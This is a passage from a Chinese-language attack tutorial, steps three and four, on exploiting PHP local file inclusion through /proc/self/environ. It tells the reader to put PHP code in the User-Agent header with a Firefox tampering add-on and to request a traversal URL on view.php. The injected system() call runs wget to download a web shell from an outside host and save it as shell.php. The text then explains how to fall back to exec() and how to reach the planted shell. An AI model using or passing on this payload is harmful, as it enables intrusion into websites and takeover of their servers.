 第三步: 注入恶意代码
我们怎么才能把我们的恶意代码注入到proc/self/environ呐?
我们可以注入我们的代码在用户代理HTTP头。
使用篡改数据用于Firefox的插件改变Firefox的User-Agent.Start篡改数据和请求URL：
www.website.com/view.php?page=../../../../../proc/self/environ
选择User-Agent 写代码如下：
<?system('wget http://hack-bay.com/Shells/gny.txt -O shell.php');?>
然后提交请求。
我们的命令将被执行(将下载http://hack-bay.com/Shells/gny.txt，并将其保存为它在shell.php
网站目录)，我们的shell也就被创建,.如果不行，尝试使用exec()，因为系统可能被禁用的从php.ini网络服务器.
第四步:访问我们的shell
只在存在包含文件的目录下访问你注入进去的shell即可
www.website.com/shell.php